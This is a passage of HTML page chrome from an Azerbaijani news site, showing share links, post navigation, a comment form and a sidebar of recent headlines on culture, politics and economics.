href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;title=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fdiqq%25c9%2599t-eynullanin-bumeranq-oldugunu-unutmayin%2F&#038;title=Diqq%C9%99t%21+Eynullanin+bumeranq+oldugunu+unutmay%C4%B1n" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/qol-vurdular-amma-sayilmadi-barselona-v%c9%99-valensiya-matci-video-foto/" rel="prev">&larr; Qol vurdular, amma sayılmadı &#8211; Barselona və Valensiya matçı-VİDEO &#8211; FOTO</a></div><div class="nav-next"><a href="https://www.mustaqil.az/osmanli-rusiyani-x%c9%99rit%c9%99d%c9%99n-sil%c9%99c%c9%99kdi-lakin-video/" rel="next">Osmanlı Rusiyanı xəritədən siləcəkdi, lakin&#8230; &#8211; Video &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='5660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
